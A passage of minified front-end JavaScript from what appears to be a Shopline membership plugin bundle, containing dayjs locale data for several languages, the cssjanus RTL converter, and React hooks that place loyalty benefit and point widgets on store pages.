i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},l8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-c6119331.js"),["BenefitWidget-chunk-c6119331.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-96cffefc.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-4f93341e.js","birthday-mark-chunk-a7151f95.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-0a853f99.js"),["PointWidget-chunk-0a853f99.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","customer-chunk-f5919c63.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 